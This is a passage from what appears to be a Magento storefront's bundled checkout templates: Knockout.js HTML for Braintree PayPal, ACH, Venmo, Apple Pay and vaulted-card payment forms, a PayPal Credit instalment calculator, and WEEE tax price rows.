(vaultEnabler.isVaultEnabled())-->\n        <div class=\"field choice\" data-bind=\"visible: !isReviewRequired()\">\n            <input type=\"checkbox\"\n                   name=\"vault[is_enabled]\"\n                   class=\"checkbox\"\n                   data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n            <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n            </label>\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-vault\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span translate=\"'What is this?'\"></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     translate=\"'We store you payment information securely on Braintree servers via SSL.'\"></div>\n            </div>\n        </div>\n        <!-- /ko -->\n        <div class=\"actions-toolbar braintree-paypal-actions\" data-bind=\"visible: isReviewRequired()\">\n            <div class=\"payment-method-billing-address\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"payment-method-item braintree-paypal-account\">\n                <span class=\"payment-method-type\">PayPal</span>\n                <span class=\"payment-method-description\" text=\"customerEmail()\"></span>\n            </div>\n            <div class=\"primary\">\n                <button data-button=\"paypal-place\" data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"attr: {id: getCode() + '_place_order', title: $t('Place Order')}, enable: (isActive()), click: placeOrder\"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <div class=\"actions-toolbar\" data-bind=\"visible: !isReviewRequired()\">\n            <div data-bind=\"attr: {id: getPayPalButtonId()}\"></div>\n            <!-- ko if: (isCreditEnabled())-->\n            <div data-bind=\"attr: {id: getCreditButtonId()}\"></div>\n            <!-- /ko -->\n            <!-- ko if: (isPaylaterEnabled())-->\n            <div data-bind=\"attr: {id: getPaylaterButtonId()}\"></div>\n            <!-- /ko -->\n            <!-- ko if: (isPaylaterMessageEnabled())-->\n            <div data-pp-message data-pp-placement=\"payment\"\n                 data-bind='attr: {\"data-pp-amount\": getGrandTotalAmount()}'\n            ></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>","PayPal_Braintree/template/payment/ach.html":"<!-- ACH Direct Debit -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-ach\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\" data-bind=\"attr: {'id': getCode() + '-form'}\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items ach ' + getCode(), id: 'payment_form_' + getCode()}\">\n                <div class=\"field\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field required number\">\n                                <label data-bind=\"attr: {for: getCode() + '_routing_number'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Routing Number'--><!-- /ko --></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input\n                                            class=\"input-text\"\n                                            data-bind=\"value: routingNumber\"\n                                            data-validate=\"{'required-number':true, minlength:8, maxlength:9}\"\n                                            name=\"payment[routing_number]\"\n                                            placeholder=\"011000015\"\n                                            type=\"number\"\n                                    />\n                                </div>\n                            </div>\n                            <div class=\"field required number\">\n                                <label data-bind=\"attr: {for: getCode() + '_account_number'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Account Number'--><!-- /ko --></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input\n                                            class=\"input-text\"\n                                            data-bind=\"value: accountNumber\"\n                                            data-validate=\"{'required-number':true, minlength:10}\"\n                                            name=\"payment[account_number]\"\n                                            placeholder=\"1000000000\"\n                                            type=\"number\"\n                                    />\n                                </div>\n                            </div>\n                        </div>\n                </div>\n\n                <div class=\"field\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field\">\n                                <label data-bind=\"attr: {for: getCode() + '_account_type'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'Account Type'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <select class=\"select\"\n                                            data-bind=\"value: accountType\"\n                                            name=\"payment[account_type]\">\n                                        <option value=\"checking\">Checking</option>\n                                        <option value=\"savings\">Savings</option>\n                                    </select>\n                                </div>\n                            </div>\n                            <div class=\"field\">\n                                <label data-bind=\"attr: {for: getCode() + '_ownership_type'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'Ownership Type'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <select class=\"select\"\n                                            data-bind=\"event: { change: changeOwnershipType }, value: ownershipType\"\n                                            name=\"payment[ownership_type]\">\n                                        <option value=\"personal\">Personal</option>\n                                        <option value=\"business\">Business</option>\n                                    </select>\n                                </div>\n                            </div>\n                        </div>\n                </div>\n\n                <!-- Personal Account -->\n                <!-- ko if: (isPersonal()) -->\n                <div class=\"field\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field required\">\n                                <label data-bind=\"attr: {for: getCode() + '_first_name'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'First Name'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input class=\"input-text\"\n                                           data-bind=\"attr: { id: getCode() + '_first_name' }, value: firstName\"\n                                           data-validate=\"{'required':true,'letters-only':true}\"\n                                           name=\"payment[first_name]\"\n                                           placeholder=\"Joe\"\n                                           type=\"text\"\n                                    />\n                                </div>\n                            </div>\n                            <div class=\"field required\">\n                                <label data-bind=\"attr: {for: getCode() + '_last_name'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'Last Name'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input class=\"input-text\"\n                                           data-bind=\"attr: { id: getCode() + '_last_name' }, value: lastName\"\n                                           data-validate=\"{'required':true,'letters-only':true}\"\n                                           name=\"payment[last_name]\"\n                                           placeholder=\"Bloggs\"\n                                           type=\"text\"\n                                    />\n                                </div>\n                            </div>\n                        </div>\n                </div>\n                <!-- /ko -->\n\n                <!-- Business Account -->\n                <!-- ko if: isBusiness() -->\n                <div class=\"field required\">\n                    <label data-bind=\"attr: {for: getCode() + '_business_name'}\" class=\"label\">\n                        <span data-bind=\"i18n: 'Business Name'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"attr: { id: getCode() + '_business_name' }, value: businessName\"\n                               data-validate=\"{'required':true}\"\n                               type=\"text\"\n                               name=\"payment[business_name]\"\n                        />\n                    </div>\n                </div>\n                <!-- /ko -->\n\n                <div class=\"field required\">\n                    <label class=\"label\">\n                        <span data-bind=\"i18n: 'Proof of Authorization'\"></span>\n                    </label>\n                    <input\n                            class=\"checkbox\"\n                            data-bind=\"checked: hasAuthorization\"\n                            name=\"payment[authorization_proof]\"\n                            type=\"checkbox\"\n                    />\n                    <p id=\"braintree-ach-mandate\">By clicking \"Pay with ACH\", I authorize Braintree, a service of PayPal,\n                        on behalf of <span data-bind=\"text: getStoreName() \"></span> (i) to verify my bank account information\n                        using bank information and consumer reports and (ii) to debit my bank account.</p>\n                </div>\n            </fieldset>\n        </form>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        data-bind=\"click: clickAchBtn, enable: hasAuthorization\"\n                        type=\"submit\">\n                    <span data-bind=\"i18n: 'Pay with ACH'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/venmo.html":"<!-- Venmo -->\n<!-- ko if: isAllowed() && isBrowserSupported() -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-venmo\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <img data-bind=\"attr: {src: getPaymentMarkSrc(), alt: $t('Venmo')}\"\n                 width=\"60\"\n                 class=\"payment-icon\"/>\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\" data-bind=\"click: clickVenmoBtn\" type=\"submit\">\n                    <span data-bind=\"i18n: 'Pay with Venmo'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","PayPal_Braintree/template/payment/paypal/vault.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\" id=\"payment-method-braintree-paypal-vault\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n                'src': getPaymentIcon().url,\n                'width': getPaymentIcon().width,\n                'height': getPaymentIcon().height\n            }\" class=\"payment-icon\">\n            <span text=\"getPayerEmail()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')}\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/cc/vault.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': isActive()\" id=\"payment-method-braintree-cc-vault\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: showCvvVerify() -->\n        <div class=\"field cvv required\" data-bind=\"attr: {id: getId() + '_cvv_div'}\">\n            <label data-bind=\"attr: {for: getId() + '_cid'}\" class=\"label\">\n                <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n            </label>\n            <div class=\"control\">\n                <div data-bind=\"attr: {id: getId() + '_cid'}\" class=\"hosted-control hosted-cid\"></div>\n                <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Card Verification Number'--><!-- /ko --></div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')}\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/multishipping/form.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<div data-bind=\"attr: {class: 'payment-method payment-method-' + getCode()}, css: {'_active': isActive()}\">\n    <div>\n        <form id=\"co-transparent-form-braintree\" class=\"form\" data-bind=\"\" method=\"post\" action=\"#\" novalidate=\"novalidate\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n                <legend class=\"legend\">\n                    <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n                </legend>\n                <br>\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control braintree-card-control\">\n                        <!-- ko if: !selectedCardType() -->\n                        <img data-bind=\"attr: {'src': getIcons('NONE').url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n                        <!-- ko if: selectedCardType() -->\n                        <img data-bind=\"attr: {'src': getIcons(selectedCardType()).url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n\n\n                        <div data-bind=\"attr: {id: getCode() + '_cc_number'}\" class=\"hosted-control\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Credit Card Number'--><!-- /ko --></div>\n                    </div>\n                    <div>\n                        <ul class=\"credit-card-types braintree-credit-card-types\">\n                            <!-- ko foreach: {data: getCcAvailableTypes(), as: 'item'} -->\n                            <li class=\"item\">\n                                <!--ko if: $parent.getIcons(item) -->\n                                <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(item).url\n                                }\">\n                                <!--/ko-->\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <input type=\"hidden\"\n                               name=\"payment[cc_type]\"\n                               class=\"input-text\"\n                               value=\"\"\n                               data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                                    value: creditCardType\n                        \">\n                    </div>\n                </div>\n\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <div>\n                            <div data-bind=\"attr: {id: getCode() + '_expirationDate'}\"\n                                 class=\"hosted-control\"></div>\n\n                            <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Expiration Date'--><!-- /ko --></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- ko if: (hasVerification())-->\n                <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control _with-tooltip\">\n                        <div data-bind=\"attr: {id: getCode() + '_cc_cid'}\" class=\"hosted-control hosted-cid\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Card Verification Number'--><!-- /ko --></div>\n\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\"\n                                  tabindex=\"0\"\n                                  data-toggle=\"dropdown\"\n                                  data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\"\n                                 data-target=\"dropdown\"\n                                 data-bind=\"html: getCvvImageHtml()\"></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n            </fieldset>\n            <input type=\"submit\" id=\"braintree_submit\"  style=\"display:none\" />\n        </form>\n\n        <div class=\"actions-toolbar no-display\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"{click: placeOrderClick}\"\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","PayPal_Braintree/template/payment/multishipping/paypal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': isActive()}\">\n    <div class=\"payment-method-title field choice\">\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark'), title: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <fieldset class=\"braintree-paypal-fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div id=\"paypal-container\"></div>\n        </fieldset>\n        <div class=\"actions-toolbar braintree-paypal-actions\" data-bind=\"visible: isReviewRequired()\">\n            <div class=\"payment-method-item braintree-paypal-account\">\n                <span class=\"payment-method-type\">PayPal</span>\n                <span class=\"payment-method-description\" text=\"customerEmail()\"></span>\n            </div>\n            <div class=\"actions-toolbar no-display\">\n                <div class=\"primary\">\n                    <button data-button=\"paypal-place\" data-role=\"review-save\"\n                            type=\"submit\"\n                            data-bind=\"{click: placeOrder}\"\n                            class=\"action primary checkout\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>","PayPal_Braintree/template/credit/calculator.html":"<!-- ko if: visible -->\n<!-- ko if: displaySummary -->\n<div class=\"ppcredit-summary\">\n    <!-- ko i18n: 'From only' --><!-- /ko -->\n    &pound;<span data-bind=\"text: instalmentsFrom\"></span>\n    <!-- ko i18n: 'per month' --><!-- /ko -->\n</div>\n<!-- /ko -->\n<!-- ko if: displayInterestDetails -->\n<div class=\"ppcreditcalc-container\">\n    <div class=\"ppcreditcalc-header\">\n        <img src=\"https://www.paypalobjects.com/webstatic/en_US/i/buttons/PP_credit_logo_h_100x26.png\" />\n    </div>\n\n    <ol class=\"ppcreditcalc-instalments\" data-bind=\"foreach: instalments\"><li>\n            <a href=\"#\"\n               class=\"ppcreditcalc-instalments-term\"\n               data-bind=\"click: function() { $parent.setCurrentInstalment($data) }, css: {active: $parent.isCurrentInstalment(term)}\">\n                <span data-bind=\"text: term\"></span> <!-- ko i18n: 'Months' --><!-- /ko -->\n            </a>\n        </li></ol>\n\n    <div class=\"ppcreditcalc-instalment-summary\" data-bind=\"with: currentInstalment\">\n        <dl>\n            <dt><!-- ko i18n: 'Monthly Payment:' --><!-- /ko --></dt>\n            <dd>&pound;<span data-bind=\"text: monthlyPayment\"></span></dd>\n\n            <dt><!-- ko i18n: 'Instalment Rate:' --><!-- /ko --></dt>\n            <dd><span data-bind=\"text: apr\"></span>%</dd>\n\n            <dt><!-- ko i18n: 'Cost of purchase:' --><!-- /ko --></dt>\n            <dd>&pound;<span data-bind=\"text: cost\"></span></dd>\n\n            <dt><!-- ko i18n: 'Total inc. interest:' --><!-- /ko --></dt>\n            <dd>&pound;<span data-bind=\"text: costIncInterest\"></span></dd>\n        </dl>\n    </div>\n\n    <div class=\"ppcreditcalc-legal\">\n        <p><!-- ko i18n: 'If you are approved for a credit limit with PayPal Credit and use it for future purchases, the APR for those purchases won\u2019t be more than 21.9% and may be even lower.' --><!-- /ko --></p>\n\n        <p>\n            <strong><!-- ko i18n: 'Representative Example:' --><!-- /ko --></strong>\n            <br /><!-- ko i18n: 'Purchase Rate: 21.9% p.a. (variable)' --><!-- /ko -->\n            <br /><!-- ko i18n: 'Representative: 21.9% APR (variable)' --><!-- /ko -->\n            <br /><!-- ko i18n: 'Assumed Credit Limit: \u00a31,200' --><!-- /ko -->\n            <br /><!-- ko i18n: 'Subject to status. Terms and Conditions apply.' --><!-- /ko -->\n        </p>\n\n        <p>\n            <span data-bind=\"html: merchantName\"></span> acts as a broker and offers credit solely from PayPal (Europe) S.&agrave;.r.l. et Cie, S.C.A. 22-24 Boulevard Royal L-2449, Luxembourg.\n        </p>\n    </div>\n</div>\n<!-- /ko -->\n<!-- /ko -->\n","PayPal_Braintree/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent\"></div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/applepay/core-checkout.html":"<!-- ko if: deviceSupported -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-applepay\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentMarkSrc(), alt: $t('Apple Pay Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <div data-bind=\"html: getApplePayBtn('braintree-applepay-checkout-btn')\" id=\"braintree-applepay-checkout-btn\"></div>\n            </div>\n        </div>\n    </div>\n</div>\n<!--/ko-->","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span 